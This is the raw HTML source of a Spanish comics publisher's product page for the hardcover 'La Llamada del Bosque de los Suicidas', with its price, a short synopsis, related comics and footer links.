https://karrascomics.com/wp-content/uploads/2019/03/Call105-198x300.jpg 198w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-768x1164.jpg 768w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-676x1024.jpg 676w, https://karrascomics.com/wp-content/uploads/2019/03/Call105.jpg 1035w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="LaLlamadadeElBosqueDeLosSuicidas_KARRAS"                 href="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img width="600" height="893" src="[data-uri]" class="attachment-shop_single lazyload" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-202x300.jpg 202w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg 608w" data-sizes="auto" data-eio-rwidth="600" data-eio-rheight="893" /><noscript><img width="600" height="893" src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg" class="attachment-shop_single" alt="" data-zoom_src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" data-large_image="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-600x893.jpg 600w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-202x300.jpg 202w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS.jpg 608w" sizes="(max-width: 600px) 100vw, 600px" data-eio="l" /></noscript></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="[data-uri]" class="woocommerce-product-gallery__image gallery_thumbnail_first  lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaLaLlamadadeElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call101-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call101-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2019/03/Call101-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call101-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call101-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call102-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call102-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2019/03/Call102-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call102-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call102-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call103-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call103-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2019/03/Call103-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call103-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call103-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call104-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call104-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2019/03/Call104-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call104-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call104-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2019/03/Call105-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call105-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2019/03/Call105-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2019/03/Call105-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2019/03/Call105-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div><div><img width="100" height="100" src="[data-uri]" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/LaLlamadadeElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">La Llamada del Bosque de los Suicidas</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<p>Autor: Desiree Bressend, Ruben Gil<br />
116 pag. Color, tapa dura.<br />
Precio: 18€</p>
<p>¿No pudiste conseguir tu ejemplar de «La Llamada del Bosque de los suicidas» de Ruben Gil y Desiree Bressend? !Ahora reeditado en tapa dura!</p>
<p>Portia, una joven estudiante abrumada por su vida, se prepara para morir en Aokigahara, el famoso “Bosque de los Suicidios” de Japón. La guarda forestal Ryoko se enfrenta a la verdad sobre su pasado, sus creencias y a las apariciones que hacen del bosque su hogar.<br />
Aquí comienza la lucha no solo por la vida de Portia… sino también por su alma.</p>
<p class="stock out-of-stock">Sin existencias</p>
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://karrascomics.com/categoria-producto/comic/" rel="tag">Comic</a>, <a href="https://karrascomics.com/categoria-producto/comic-preventa/" rel="tag">Comic Preventa</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-25550 status-publish first outofstock product_cat-comic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://karrascomics.com/producto/preventa-tambores/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="TAMBORES" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/06/cover-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/06/cover-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/06/cover-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/06/cover-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/06/cover-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/06/cover-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TAMBORES" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/06/cover-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/06/cover-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/06/cover-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/06/cover-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><h2 class="woocommerce-loop-product__title">TAMBORES</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://karrascomics.com/producto/preventa-tambores/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25550" data-quantity="1" class="button product_type_simple" data-product_id="25550" data-product_sku="" aria-label="Lee más sobre &ldquo;TAMBORES&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25550" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-25776 status-publish outofstock product_cat-comic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://karrascomics.com/producto/preventa-bribones-la-sombra-sobre-gerada-ed-extendida/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="BRIBONES: LA SOMBRA SOBRE GERADA ED. EXTENDIDA" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BRIBONES: LA SOMBRA SOBRE GERADA ED. EXTENDIDA" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/Gerarda-Web-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><h2 class="woocommerce-loop-product__title">BRIBONES: LA SOMBRA SOBRE GERADA ED. EXTENDIDA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://karrascomics.com/producto/preventa-bribones-la-sombra-sobre-gerada-ed-extendida/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25776" data-quantity="1" class="button product_type_simple" data-product_id="25776" data-product_sku="" aria-label="Lee más sobre &ldquo;BRIBONES: LA SOMBRA SOBRE GERADA ED. EXTENDIDA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25776" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-24427 status-publish outofstock product_cat-comic has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://karrascomics.com/producto/preventa-cuentos-de-bribones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Cuentos de Bribones" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2022/05/portada-300x300.png" data-srcset="https://karrascomics.com/wp-content/uploads/2022/05/portada-300x300.png 300w, https://karrascomics.com/wp-content/uploads/2022/05/portada-150x150.png 150w, https://karrascomics.com/wp-content/uploads/2022/05/portada-350x350.png 350w, https://karrascomics.com/wp-content/uploads/2022/05/portada-100x100.png 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2022/05/portada-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuentos de Bribones" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2022/05/portada-300x300.png 300w, https://karrascomics.com/wp-content/uploads/2022/05/portada-150x150.png 150w, https://karrascomics.com/wp-content/uploads/2022/05/portada-350x350.png 350w, https://karrascomics.com/wp-content/uploads/2022/05/portada-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><h2 class="woocommerce-loop-product__title">Cuentos de Bribones</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>22,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 22,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>20,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 20,90&euro;.</span></span>
</a><a href="https://karrascomics.com/producto/preventa-cuentos-de-bribones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24427" data-quantity="1" class="button product_type_simple" data-product_id="24427" data-product_sku="" aria-label="Lee más sobre &ldquo;Cuentos de Bribones&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24427" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-22968 status-publish last outofstock product_cat-comic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://karrascomics.com/producto/precompra-el-bosque-de-los-suicidasamuleto-exclusivograpa-cuentos-bosque/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="El Bosque de los Suicidas" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="El Bosque de los Suicidas" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2020/10/PortadaElBosqueDeLosSuicidas_KARRAS-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript><h2 class="woocommerce-loop-product__title">El Bosque de los Suicidas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://karrascomics.com/producto/precompra-el-bosque-de-los-suicidasamuleto-exclusivograpa-cuentos-bosque/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22968" data-quantity="1" class="button product_type_simple" data-product_id="22968" data-product_sku="" aria-label="Lee más sobre &ldquo;El Bosque de los Suicidas&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22968" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

					</div>				
				</div>				
			</div>
					</div><!-- Row -->	
	</div><!-- Container -->		
</div><!-- content -->
		</div>
	<div class="clear" ></div>
				<footer class="footer">
			<div class="container">
				<div class="row">
					<div id="woocommerce_products-3" class="col-md-3 widget woocommerce widget_products kode-widget"><h2 class="widget-title">Comics</h2><div class="clear"></div><ul class="product_list_widget"><li>
	
	<a href="https://karrascomics.com/producto/digital-el-mapa-del-miedo/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Digital El Mapa Del Miedo" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Digital El Mapa Del Miedo" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/03/portada-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/03/portada-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/03/portada-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/03/portada-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Digital El Mapa Del Miedo</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-unleash/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="UNLEASH" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UNLEASH" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/UCOVER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">UNLEASH</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://karrascomics.com/producto/preventa-sangre-barbara-ed-salvaje/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SANGRE BARBARA ED. SALVAJE" decoding="async"   data-src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" data-srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANGRE BARBARA ED. SALVAJE" decoding="async" srcset="https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-300x300.jpg 300w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-150x150.jpg 150w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-350x350.jpg 350w, https://karrascomics.com/wp-content/uploads/2023/11/SB-portada-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">SANGRE BARBARA ED. SALVAJE</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>32,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div><div id="custom_html-2" class="widget_text col-md-3 widget widget_custom_html kode-widget"><h2 class="widget-title">Ventas</h2><div class="clear"></div><div class="textwidget custom-html-widget"><a style="display:block; background-color: #b00020 !important; padding: 60px 0; color: #fff; font-weight: bold;text-align: center;font-size: 32px; line-height: 40px;" href="/librerias/">¿ERES UNA LIBRERÍA?</a></div></div><div id="nav_menu-7" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Síguenos</h2><div class="clear"></div><div class="menu-redes-container"><ul id="menu-redes" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-993"><a href="https://www.facebook.com/Karras-413855935856491/">Facebook</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991"><a href="https://www.instagram.com/karrascomics/">Instagram</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-992"><a href="https://twitter.com/ComicsKarras/">Twitter</a></li>
</ul></div></div><div id="nav_menu-4" class="col-md-3 widget widget_nav_menu kode-widget"><h2 class="widget-title">Mapa web</h2><div class="clear"></div><div class="menu-pie-container"><ul id="menu-pie" class="menu"><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-959"><a href="https://karrascomics.com/">Portada</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://karrascomics.com/comics/">Comics</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://karrascomics.com/creadores/">Creadores</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://karrascomics.com/noticias/">Noticias</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://karrascomics.com/acerca/">Acerca de</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://karrascomics.com/contacto/">Contacto</a></li>
